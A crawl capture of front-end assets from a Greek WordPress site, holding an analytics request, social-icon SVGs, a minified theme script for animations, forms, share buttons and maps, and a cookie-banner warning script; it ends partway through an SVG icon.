request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1101490139&t=pageview&_s=1&dl=https%3A%2F%2Fhellenicproduction.org%2Fsynantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018%2F&ul=en-us%40posix&dt=%CE%A3%CF%85%CE%BD%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CE%BC%CE%B5%20%CF%84%CE%BF%CE%BD%20%CE%91%CE%BD%CE%B1%CF%80%CE%BB%CE%B7%CF%81%CF%89%CF%84%CE%AE%20%CE%A5%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%20%CE%9F%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1%CF%82%20%26%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82%20%CE%B1%CF%81%CE%BC%CF%8C%CE%B4%CE%B9%CE%BF%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%B7%20%CE%92%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AF%CE%B1%2C%20%CE%BA.%20%CE%A3%CF%84.%20%CE%A0%CE%B9%CF%84%CF%83%CE%B9%CF%8C%CF%81%CE%BB%CE%B1%20-%20%CE%95%CE%9B%CE%9B%CE%97%CE%9D%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%91%CE%93%CE%A9%CE%93%CE%97&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=946601524&gjid=1301627240&cid=1334434796.1768403303&tid=UA-103254317-1&_gid=1673932815.1768403303&_r=1&_slc=1&z=366713492
body_size: -453
content:
2,cG-1SH0PJM84W

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/share_icon.svg
body_size: 512
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="12px" height="18.001px" viewBox="0 0 12 18.001" enable-background="new 0 0 12 18.001" xml:space="preserve">
<g>
	<g>
		<defs>
			<path id="SVGID_1_" d="M9.085,12.144c-0.459,0-0.892,0.107-1.278,0.296l-2.235-2.244C5.736,9.829,5.83,9.422,5.83,8.993
				c0-0.428-0.094-0.834-0.258-1.201l2.226-2.235c0.388,0.192,0.825,0.301,1.287,0.301c1.61,0,2.915-1.312,2.915-2.929
				C12,1.312,10.695,0,9.085,0C7.476,0,6.17,1.312,6.17,2.929c0,0.391,0.079,0.766,0.217,1.107L4.11,6.324
				C3.745,6.158,3.341,6.066,2.915,6.066C1.306,6.066,0,7.376,0,8.993c0,1.619,1.306,2.929,2.915,2.929
				c0.426,0,0.83-0.092,1.195-0.258l2.281,2.292C6.25,14.299,6.17,14.676,6.17,15.073c0,1.617,1.306,2.929,2.915,2.929
				c1.61,0,2.915-1.312,2.915-2.929S10.695,12.144,9.085,12.144L9.085,12.144z"/>
		</defs>
		<use xlink:href="#SVGID_1_"  overflow="visible" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF"/>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  overflow="visible"/>
		</clipPath>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_3ec52e579756598a5e9de1e0c457618e.js?ver=1.0
body_size: 6793
content:
'use strict';(function($){$('.pie svg circle').each(function(index,element){var total=156.06741333007812;var result=$(element).closest('.pie').data('percent')*total/100+' '+total;element.style.strokeDasharray=result;});var $window=$(window)
var windowHeight=$window.height();var windowWidth=$window.width();var $body=$('body');var $menuIcon=$('.menu-icon_shown');var $contactForm=$('#contact-form');var $html=$('html');var $formWrapper=$('.form-wrapper');var $newsletterForm=$('#newsletter-form');var $newsletter=$('.newsletter');$('footer').on('click','span.arrow',function(ev){var $this=$(this);var $par=$this.parent();var $childUL=$par.find('> ul');if($childUL.length){$childUL.slideToggle();$par.toggleClass('submenu-open');}});$menuIcon.on('click',function(ev){var $this=$(this);$body.addClass('menu_open');$html.addClass('menu_open_html');setTimeout(function(){$body.addClass('menu_open_waiting');},2000);});$('.close-menu-icon').on('click',function(ev){var $this=$(this);$body.removeClass('menu_open_waiting');$body.removeClass('menu_open');$('html').removeClass('menu_open_html');$body.addClass('menu_close_waiting');$body.addClass('menu_close_waiting_more');setTimeout(function(){$body.removeClass('menu_close_waiting');},10);setTimeout(function(){$body.removeClass('menu_close_waiting_more');},500);});var controller=new ScrollMagic.Controller();if($('.desktop').length){$('.stagger_el_vert').each(function(){new ScrollMagic.Scene({triggerElement:$(this).closest('.stagger_el_vert_trigger').get(0),triggerHook:$(this).data('triggerhook')?$(this).data('triggerhook'):0.9,reverse:true}).setClassToggle($(this).get(0),'animating').addTo(controller);});$('.stagger_el').each(function(){new ScrollMagic.Scene({triggerElement:$(this).closest('.stagger_el_trigger').get(0),triggerHook:1,reverse:true}).setClassToggle($(this).get(0),'animating').addTo(controller);});if($('.page-template-home .blog-area').length){new ScrollMagic.Scene({triggerElement:'.blog-area .updating',duration:'150%',triggerHook:1}).setTween(TweenMax.to('.blog-area .updating',0.5,{y:'50',ease:Linear.easeNone})).addTo(controller);}
if($('.page-template-home .promo-area').length){new ScrollMagic.Scene({triggerElement:'.promo-area',duration:'150%',triggerHook:1}).setTween(TweenMax.to('.promo-area .promo_left',0.5,{y:'140',ease:Linear.easeNone})).addTo(controller);new ScrollMagic.Scene({triggerElement:'.promo-area',duration:'150%',triggerHook:1}).setTween(TweenMax.from('.promo-area .promo_right',0.5,{y:'140',ease:Linear.easeNone})).addTo(controller);}
if($('.page-template-elliniki_paragogi .column').length){new ScrollMagic.Scene({triggerElement:'.page-template-elliniki_paragogi .content',duration:'200%',triggerHook:1}).setTween(TweenMax.to('.page-template-elliniki_paragogi .column_left',0.5,{y:'100',ease:Linear.easeNone})).addTo(controller);new ScrollMagic.Scene({triggerElement:'.page-template-elliniki_paragogi .content',duration:'200%',triggerHook:1}).setTween(TweenMax.to('.page-template-elliniki_paragogi .column_right',0.5,{y:'-100',ease:Linear.easeNone})).addTo(controller);}
if($('.page-template-trends .intro-text-area').length){new ScrollMagic.Scene({triggerElement:'.intro-text-area',duration:'100%',triggerHook:0.2}).setTween(TweenMax.to('.intro-text-area .col_left',0.5,{y:'100',ease:Linear.easeNone})).addTo(controller);new ScrollMagic.Scene({triggerElement:'.intro-text-area',duration:'100%',triggerHook:0.2}).setTween(TweenMax.to('.intro-text-area .col_right',0.5,{y:'-100',ease:Linear.easeNone})).addTo(controller);}
$('.mov_bottom_el').each(function(){new ScrollMagic.Scene({triggerElement:$(this).closest('.mov_bottom_el_trigger').get(0),triggerHook:0.9,reverse:true}).setClassToggle($(this).get(0),'animating').addTo(controller);});$('.mov_bottom_el_once').each(function(){new ScrollMagic.Scene({triggerElement:$(this).closest('.mov_bottom_el_once_trigger').get(0),triggerHook:0.9,reverse:false}).setClassToggle($(this).get(0),'animating').addTo(controller);});}
function calculateWindowSize()
{windowHeight=$window.height();windowWidth=$window.width();}
calculateWindowSize();$window.on('resize',calculateWindowSize);function setBoxesPosition(){if(!$body.hasClass('page-template-elliniki_paragogi')){return;}
if(windowWidth>600){var contenTopValue=null;$('.ell-paragogi-area .box').each(function(index,el){var $this=$(this);if(index>1){var topValue=$this.prev().prev().position().top+$this.prev().prev().outerHeight();$this.css('top',topValue+'px');}
if(index%2!=0&&index>0){$this.css('left',$this.prev().innerWidth()+'px');}});$('.ell-paragogi-area .box').each(function(index,el){var $this=$(this);if(index>1){if($this.offset().top+$this.height()-$this.find('.txt_hidden').height()>$this.prev().offset().top+$this.prev().height()-$this.prev().find('.txt_hidden').height()){$this.siblings().removeClass('higher');$this.addClass('higher');}}});contenTopValue=$('.ell-paragogi-area .box.higher').position().top+$('.ell-paragogi-area .box.higher').outerHeight();$('.ell-paragogi-area .content').css('height',contenTopValue);}}
function setContentPosition()
{$('.triangle-sections').children('div').each(function(index,el){if($body.hasClass('page-template-home')){var numberOfTriangles=2;}
else{var numberOfTriangles=2;}
var $this=$(el);if($this.hasClass('spacer-triangle')||$this.hasClass('middle-section')||$this.hasClass('ignore-section'))
{return;}
var $triangle=$this;var $content=$('.content-sections').find('.section').eq(index);var realTriangleHeight=$this.find('.triangle-wrapper').innerHeight()*numberOfTriangles;var realContentHeight=$content.find('.areas-height').innerHeight();if(realTriangleHeight>realContentHeight){$content.css('height',realTriangleHeight);$(el).find('.triangle-wrapper-middle-section').css('height','');}
else{$content.css('height','');var newHeight=realContentHeight-realTriangleHeight;$(el).find('.triangle-wrapper-middle-section').css('height',newHeight);}});$('.spacer-triangle').css('height',$('.middle-section').outerHeight());}
setContentPosition();$window.on('resize',setContentPosition);function moveBlogArea()
{if($body.hasClass('page-template-home')){var result=$('#offset-350').offset().left-$('#offset-left').offset().left;var triangleHeight=result*($('#offset-350').innerHeight()/$('#offset-350').innerWidth());$('.middle-section,.spacer-triangle').css('margin-top',triangleHeight+'px').css('margin-bottom',triangleHeight+'px');}
var bottomSection=$('.bottom-section');if(!bottomSection.length){return;}
var bottomSectionheight=bottomSection.innerHeight()+bottomSection.offset().top;var bottomArea=$('.bottom-section .areas-height').innerHeight()+$('.bottom-section .areas-height').offset().top;var finalResult=-(bottomSectionheight-bottomArea+$('.footer-spacer').height()-100);if(finalResult<0){$('.content-wrapper').css('margin-bottom',finalResult+'px');$('.footer-spacer').css('margin-top','');}
else{$('.content-wrapper').css('margin-bottom','');$('.footer-spacer').css('margin-top',finalResult+'px');}}
$('.vision-wrapper').on('click',function(ev){$(this).toggleClass('vision-open');});$('.ell-paragogi-area').on('click','.btn-more',function(ev){ev.preventDefault();var $this=$(this);var $par=$this.parent();var $childUL=$par.find('.txt_hidden');if($childUL.length){$par.toggleClass('box-open');if(!$par.hasClass('box-open')){var scrollPosition=$par.offset().top-0;$body.stop().animate({scrollTop:scrollPosition},0,'swing');}
$childUL.slideToggle(0);setContentPosition();}});function centerPolygon(){if(!$body.hasClass('page-template-home')){return;}
var $visionWrapper=$('.vision-wrapper_alone .vision');$visionWrapper.css('top',Math.ceil(0.576792*($window.width()-$visionWrapper.offset().left)));}
centerPolygon();$window.on('resize',centerPolygon);function setBoxesPositionMobile(){if($('.content_with_columns').length<1){return;}
var $columnRight=$('.content_with_columns .column_right');var $columnLeft=$('.content_with_columns .column_left');if(windowWidth<=600){$columnRight.find('.box').each(function(index,el){var $this=$(this);var $leftBox=$columnLeft.find('.box_left').eq(index);if($leftBox.length>0){$leftBox.after($this);}
else
{$columnLeft.append($this);}});}
else{$columnLeft.find('.box').each(function(index,el){$('.column_right').append($columnLeft.find('.box_right'));});}}
setBoxesPositionMobile();$window.on('resize',setBoxesPositionMobile);var $videos=$(".video-container");$videos.each(function(i,el){var $el=$(el);var videoID=$el.data('video-id');var $btn=$el.find('.play-btn');var videoPlayer=$el.find('.video-player');videoPlayer.attr('id','video-player-'+i);$btn.on('click',function(){lity($el.data('videourl'));});});function windowPopup(url,width,height){}
var currentUri=encodeURIComponent(window.location.href);var twitterTitle=encodeURIComponent($('meta[name="twitter:title"]').attr('content'));var twitterTxt=encodeURIComponent($('meta[name="twitter:description"]').attr('content'));var fb=$('.share-area .share-fb');if(isMobile){fb.attr('href','http://www.facebook.com/sharer.php?u='+currentUri).attr('target',"_blank");}
else{fb.attr('href','http://www.facebook.com/sharer.php?p[url]='+currentUri).attr('target',"_blank");}
var twt=$('.share-area .share-tw');twt.attr('href','https://twitter.com/home?status='+twitterTitle+' '+currentUri).attr('target',"_blank");var lnkd=$('.share-area .share-linkedin').attr('href',"https://www.linkedin.com/shareArticle?mini=true&url="+currentUri)
var openPopup=function(e){e.preventDefault();var width=520;var height=350;var left=(screen.width/2)-(width/2);var	top=(screen.height/2)-(height/2);window.open($(this).attr("href"),"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+width+",height="+height+",top="+top+",left="+left);}
fb.on("click",openPopup);twt.on("click",openPopup);lnkd.on("click",openPopup);$('.share-toggle-button-cont').click(function(ev){$(this).parent().toggleClass('open');});$('#light-box .close').click(function(){$('#light-box').removeClass('opened');})
function contactFormAjaxRequest(){$.ajax({type:"POST",url:THEME_OBJ.ajaxURL,dataType:"json",data:$contactForm.serialize(),success:function(response){console.log(response);if(response.success=='true')
{$formWrapper.addClass('success-msg-response');}
else
{$formWrapper.addClass('error-msg-response');setTimeout(function(){$formWrapper.removeClass('error-msg-response');},3000);}},error:function(response){console.log('error loading orders');},complete:function(){}});}
$contactForm.submit(function(ev){ev.preventDefault()
console.info('booking form submit');return false;})
$contactForm.validate({submitHandler:function(form){contactFormAjaxRequest();},rules:{contact_form_first_name:{required:true},contact_form_last_name:{required:true},contact_form_company:{required:true},contact_form_email:{required:true,email:true},contact_form_subject:{required:true,},contact_form_message:{required:true,}}});jQuery.extend(jQuery.validator.messages,{required:$('.val_error_required_field').text(),email:$('.val_error_invalid_email').text()});function setUpNewsletter(){$.ajax({type:$newsletterForm.attr('method'),url:$newsletterForm.attr('action'),data:$newsletterForm.serialize(),cache:false,dataType:'json',contentType:"application/json; charset=utf-8",success:function(data){if(data.result=="success")
{$newsletter.addClass('success-msg-response');}
else
{$newsletter.addClass('error-msg-response');setTimeout(function(){$newsletter.removeClass('error-msg-response');},3000);}}});}
$newsletterForm.submit(function(ev){ev.preventDefault()
console.info('newsletter form submit');return false;})
$newsletterForm.validate({submitHandler:function(form){setUpNewsletter();},rules:{EMAIL:{required:true,email:true}}});function showVideo(){if($html.hasClass('mobile')){return;}
var ratio=16/9;var $video=$('#ytplayer');var $videoWrapper=$('#ytplayer-wrapper');function setVideoSize(){var boxHeight=$('.header-bg-img').innerHeight();var boxWidth=$('.header-bg-img').innerWidth();var boxRatio=boxWidth/boxHeight;var newVideoWidth,newVideoHeight;if(boxRatio>ratio){newVideoWidth=boxWidth;newVideoHeight=boxWidth/ratio;}else{newVideoWidth=ratio*boxHeight;newVideoHeight=boxHeight;}
var size={'width':newVideoWidth,'height':newVideoHeight};$videoWrapper.css(size).attr(size);if($videoWrapper.length){$('.header-bg-img .img').css(size);}}
setVideoSize();$window.on('resize',setVideoSize);$(".ytplayer-wrapper").each(function(index,el){var $video=$(el).find('.ytplayer');var id=$video.attr('id');window.onYouTubePlayerAPIReady=function(){var player=new YT.Player(id,{height:'100%',width:'100%',videoId:$video.data("videoid"),playerVars:{'showinfo':0,'rel':0,'autoplay':1,'modestbranding':1,'controls':0,'branding':0,'autohide':0},events:{'onStateChange':function(event){if(event.data==YT.PlayerState.PLAYING){$(el).parent().addClass('img-hidden-for-video')}
if(event.data==YT.PlayerState.ENDED){player.seekTo(0).playVideo();}}}});}});if($(".ytplayer-wrapper").length){var tag=document.createElement('script');tag.src="//www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);}}
showVideo();function setupMap()
{function initialize(){var mapdiv=document.getElementById('map-canvas');var lat=$(mapdiv).data('lat');var lng=$(mapdiv).data('lng');if(mapdiv){var mapOptions={center:new google.maps.LatLng(lat,lng),panControl:false,zoomControl:true,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL},mapTypeControl:false,scaleControl:false,streetViewControl:false,scrollwheel:false,overviewMapControl:false,zoom:16,mapTypeId:google.maps.MapTypeId.ROADMAP,styles:[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels.text","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#dbdbdb"},{"visibility":"on"}]}]}
var map=new google.maps.Map(mapdiv,mapOptions);var marker=new google.maps.Marker({position:new google.maps.LatLng(lat,lng),map:map,title:'ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ',icon:THEME_OBJ.siteURL+'/wp-content/themes/ep/assets/images/marker.svg'});google.maps.event.addDomListener(window,"resize",function(){var center=map.getCenter();google.maps.event.trigger(map,"resize");map.setCenter(center);});}}
google.maps.event.addDomListener(window,'load',initialize);}
setupMap();var $statsMenu=$('#stats-menu');var $triggers=$('.stats-section-trigger');if($statsMenu.length){var $lastTrigger=$triggers.last();var $statsMenuUl=$statsMenu.find('ul');var $statsMenuLi=$statsMenu.find('a');$statsMenu.on('click','a',function(ev){ev.preventDefault();var $this=$(this);$statsMenuLi.parent().removeClass('active');$this.parent().addClass('active');var $anchor=$('a.stats-section-trigger[name="'+$this.attr('href').substr(1)+'"]');var offset=$(window).width()<=768?145:120;$body.addClass('on-click');$('html, body').stop().animate({scrollTop:$anchor.offset().top-offset},800,'linear',function(){$body.removeClass('on-click');});$statsMenuUl.animate({scrollLeft:$this.parent().offset().left+$this.parent().width()/2-$window.width()/2+$statsMenuUl.scrollLeft()},800);})
var lastScroll=0;var scrollDif=40;var prevActive="";$window.scroll(function(ev){var lastTriggerPos=$lastTrigger.offset().top-$window.scrollTop();if(lastTriggerPos<scrollDif){$statsMenu.addClass('go-up');$statsMenuUl.css("top",lastTriggerPos-scrollDif);}
else{$statsMenu.removeClass('go-up');$statsMenuUl.css("top",0);}
var offset=$(window).width()<=768?146:121;var isFixedDestktop=$statsMenu.offset().top-$window.scrollTop()<offset;$statsMenu.toggleClass("fixed-desktop",isFixedDestktop);$body.toggleClass("move-main-menu",isFixedDestktop);var $cur=$triggers.map(function(){var $this=$(this);if($this.offset().top-$window.scrollTop()<=offset){return $this;}});$cur=$cur[$cur.length-1];var name=$cur&&$cur.length?$cur.attr('name'):"";if(!$body.hasClass('on-click')){if(prevActive!=name){var active=$statsMenu.find("[href='#"+name+"']").parent();prevActive=name;$statsMenuLi.parent().removeClass("active");active.addClass("active");if(active.length){$statsMenuUl.stop().animate({scrollLeft:active.offset().left+active.width()/2-$window.width()/2+$statsMenuUl.scrollLeft()},400);}}}
lastScroll=$window.scrollTop();});$window.trigger('scroll');}
var $find7=$('#find-87');if($find7.length){$window.on('resize',function(){var ratio=101/131;var right=$('#find-pie').position().left;var left=$find7.height()*ratio;$('#find-line-wrapper').css({'width':right-left,'height':$('#find-pie').height()/2+$('#find-clearfix-87').height()-$find7.height()+4});})
$window.trigger('resize');}
var hash=window.location.hash;if(hash){var anchor=$(hash);if(anchor.length){setTimeout(function(){$('html, body').stop().animate({scrollTop:anchor.offset().top},1,'swing');},500);}}
$('#menu-footer-menu').on('click','a',function(ev){var $this=$(this);var href=$this.attr("href");var hashPos=href.indexOf('#');if(hashPos>0){var hash=href.substr(hashPos);var anchor=$(hash);var checkForDataId=$("[data-anchor-id='"+hash.slice(1)+"']").length>0;if(checkForDataId){var anchor=$("[data-anchor-id='"+hash.slice(1)+"']");}
if(anchor.length||checkForDataId){ev.preventDefault();$('html, body').stop().animate({scrollTop:anchor.offset().top-98},1,'swing');}}});$('#burger-toggle').click(function(ev){$body.toggleClass('nav-menu-open');});function verticalTabsClick(ev){var $this=$(this);if($window.width()<1250){$this.closest('li').toggleClass('active');}
else{$this.closest('.vertical-tabs').find('.active').removeClass("active");$this.closest('li').addClass('active');$window.trigger('resize');}}
var $verticalTabs=$('.vertical-tabs');var $verticalTabtitles=$verticalTabs.find('h3');$verticalTabtitles.on('mouseover',verticalTabsClick);$verticalTabtitles.on('click',verticalTabsClick);$verticalTabs.on('click','h3',function(ev){var $this=$(this);if($window.width()<1250){$this.closest('li').toggleClass('active');}
else{$this.closest('.vertical-tabs').find('.active').removeClass("active");$this.closest('li').addClass('active');$window.trigger('resize');}});$window.resize(function(ev){$verticalTabs.each(function(index,element){var $el=$(element);$el.find('> ul').css('min-height',$el.find('li.active .tab').height());});});$window.trigger('resize');var $branchesstitles=$('.branches-tabs').find('h2');var $branchContent=$('#branch-content');function branchClick(ev){var $this=$(this);$branchContent.find('.active').removeClass('active');var $thisContentLI=$branchContent.find('li.key-'+$this.data('key'));$thisContentLI.addClass('active');$this.closest('ul').find('.active').removeClass('active');$this.closest('li').addClass('active');}
$branchesstitles.on('mouseover',branchClick);$branchesstitles.on('click',branchClick);$branchesstitles.first().trigger('click');$.widget("ui.selectmenu",$.ui.selectmenu,{_renderItem:function(ul,item){var className=item.element.attr('class');var li=$("<li class="+className+">"),wrapper=$("<div>",{text:item.label});$("<span>",{style:item.element.attr("data-style"),"class":"ui-icon "+item.element.attr("data-class")}).appendTo(wrapper);return li.append(wrapper).appendTo(ul);}});$('.custom-select').each(function(index,element){var $this=$(this);$this.selectmenu({appendTo:$this.parent()});});$('#branches-switch').on('selectmenuchange',function(){$('.branches-tabs').find('[data-key="'+$(this).val()+'"]').trigger('click');});var $branchesTicker=$('#branches-ticker');var branchesTickerHTML=$branchesTicker.html();$branchesTicker.html(branchesTickerHTML+branchesTickerHTML);function CustomMarker(latlng,map,category,name){this.latlng=latlng;this.setMap(map);var div=this.div;if(!div){div=this.div=document.createElement('div');div.className='custom-marker category-'+category;div.style.position='absolute';div.style.cursor='pointer';}
$('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.63 39.01">'+'<path fill="#FFFFFF" '+'d="M21.87,4A12.27,12.27,0,0,0,3.75,4c-4.51,4.8-5,13.83-1.19,19.26L12.81,39,23.06,23.26C26.89,17.83,26.38,8.79,21.87,4Z"/>'+'<circle fill="#FFFFFF" cx="12.81" cy="13.12" r="5.55"/>'+'</svg>'+'<div class="info-country">'+name+'</div>').appendTo($(div));this.div=div;return this;}
CustomMarker.prototype=new google.maps.OverlayView();CustomMarker.prototype.draw=function(){var self=this;var panes=this.getPanes();panes.overlayImage.appendChild(this.div);var point=this.getProjection().fromLatLngToDivPixel(this.latlng);if(point){this.div.style.left=point.x+'px';this.div.style.top=point.y+'px';}};CustomMarker.prototype.remove=function(){if(this.div){this.div.parentNode.removeChild(this.div);this.div=null;}};CustomMarker.prototype.getPosition=function(){return this.latlng;};var map;var manualZoom=false;function resetMap(){google.maps.event.trigger(map,"resize");map.setCenter(new google.maps.LatLng(0,0));if($window.width()>600){map.setZoom(2);map.panBy(32,0);}
else{map.setZoom(1);map.panBy(16,0);}
manualZoom=true;}
function initialize(){var mapdiv=document.getElementById('pins-popup-map');if(mapdiv){var ps=new PerfectScrollbar('#scrollbar-container');map=new google.maps.Map(mapdiv,{center:new google.maps.LatLng(0,0),zoom:2,minZoom:1,styles:mapStyles,mapTypeId:google.maps.MapTypeId.ROADMAP,panControl:false,zoomControl:false,mapTypeControl:false,scaleControl:false,streetViewControl:false,scrollwheel:false,overviewMapControl:false,fullscreenControl:false});google.maps.event.addDomListener(window,"resize",function(){resetMap();});resetMap();manualZoom=false;map.addListener('zoom_changed',function(){if(manualZoom){manualZoom=false;return;}
if($window.width()>600){if(map.getZoom()==2){map.setCenter(new google.maps.LatLng(0,0));$('.map-container').removeClass('zoomed');}
else{$('.map-container').addClass('zoomed');}
google.maps.event.trigger(map,"resize");map.panBy(110,0);}
else{map.panBy(16,0);}});$('#close-map-content').click(function(ev){$(this).parent().addClass('closed');$($('#country-select-menu .ui-menu-item')[0]).trigger('click');$('.map-container').removeClass('zoomed');$('.custom-select-container-outer').removeClass('fixed');resetMap();});$('#country-select-button').trigger('click');$($('#country-select-menu .ui-menu-item')[0]).trigger('click');var countryPins=window.countryPins||[];var image={url:'https://developers.google.com/maps/documentation/javascript/examples/full/images/beachflag.png',size:new google.maps.Size(0,0),};for(var i=0;i<countryPins.length;i++){var latLng=new google.maps.LatLng(countryPins[i].lat,countryPins[i].lng);var marker=new google.maps.Marker({position:latLng,map:map,icon:image});var overlay=new CustomMarker(latLng,map,countryPins[i].category,countryPins[i].name);overlay.div.marker=marker;var $marker=$(overlay.div);$marker.attr('id','marker-'+countryPins[i].id)
$marker.data('id',countryPins[i].id);$marker.data('latLng',latLng);$marker.on('click',function(e){var $this=$(this);$('.map-container').addClass('zoomed');if($window.width()>600){map.setZoom(5);map.setCenter($this.data('latLng'));map.panBy(0,304/2);}
if(e){var index=$('#country-select option[value="'+$this.data('id')+'"]').index();$($('#country-select-menu .ui-menu-item')[index]).trigger('click');}
$('#scrollbar-container-parent').removeClass('closed');$('#scrollbar-container').find('.active').removeClass('active');$('#country-txt-'+$this.data('id')).addClass('active');$('.custom-select-container-outer').addClass('fixed');ps.update();});}
$('#country-select').on('selectmenuchange',function(ev){$('#marker-'+$(this).val()).trigger('click');ps.update();});$('#pins-popup-map-zoom-in').click(function(ev){ev.preventDefault();manualZoom=true;map.setZoom(map.getZoom()+1);});$('#pins-popup-map-zoom-out').click(function(ev){ev.preventDefault();manualZoom=true;map.setZoom(map.getZoom()-1);});}}
google.maps.event.addDomListener(window,'load',initialize);var $mapContainer=$('#maps-outer-container');var previousCat=null;$('.countries-categories').on('click','.country',function(ev){$mapContainer.attr('data-cat','');var $this=$(this);var classListMap=$this.closest('#maps-outer-container').attr('class').split(/\s+/);for(var i=0;i<classListMap.length;i++){var className=classListMap[i];if(className.indexOf("category-")>=0){$mapContainer.removeClass(className);}}
var classList=$this.attr('class').split(/\s+/);for(var i=0;i<classList.length;i++){var str=classList[i];if(str.indexOf("category-")>=0){if(previousCat==str){$mapContainer.addClass('category-all');str=null;}else{$mapContainer.addClass(str);}
previousCat=str;}}});var hash=window.location.hash;if(hash){hash=hash.slice(1);console.info('[data-anchor-id="'+hash+'"]');var $anchor=$('[data-anchor-id="'+hash+'"]');if($anchor.length){$('html, body').stop().animate({scrollTop:$anchor.offset().top-98},800,'swing');}}})(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/0e700978-3700-4d8b-b19b-06e49090d900/cc.js?renew=false&referer=hellenicproduction.org&dnt=false&init=false
body_size: 256
content:
if(console){var cookiedomainwarning='Error: The domain HELLENICPRODUCTION.ORG is not authorized to show the cookie banner for domain group ID 0e700978-3700-4d8b-b19b-06e49090d900. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_fb_dark.svg
body_size: 227
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#262939" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#262939" d="M14.929,27.775h4.387V17.624h2.981l0.402-3.385h-3.384v-2.014c0-0.908,0.199-1.371,1.611-1.371h1.771v-3.38
		h-2.954c-3.622,0-4.818,1.66-4.818,4.51v2.256H12.55v3.385h2.379V27.775z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_twitter_dark.svg
body_size: 568
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#262939" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#262939" d="M7.365,24.316c1.933,1.24,4.23,1.966,6.697,1.966c8.041,0,12.438-6.66,12.438-12.436
		c0-0.191-0.006-0.381-0.015-0.568c0.854-0.615,1.595-1.385,2.183-2.262c-0.785,0.348-1.627,0.584-2.513,0.689
		c0.904-0.541,1.597-1.398,1.923-2.419c-0.845,0.501-1.779,0.866-2.775,1.062c-0.795-0.85-1.932-1.379-3.189-1.379
		c-0.037,0-0.074-0.002-0.111,0c-2.362,0.059-4.254,1.991-4.254,4.368c0,0.343,0.037,0.677,0.11,0.997
		c-3.632-0.183-6.853-1.922-9.009-4.566c-0.375,0.645-0.591,1.396-0.591,2.199c0,1.516,0.772,2.852,1.945,3.636
		c-0.716-0.023-1.391-0.22-1.981-0.547c0,0.018,0,0.038,0,0.056c0,2.117,1.507,3.881,3.507,4.283
		c-0.367,0.101-0.753,0.154-1.152,0.154c-0.282,0-0.555-0.027-0.823-0.078c0.559,1.736,2.171,3,4.082,3.035
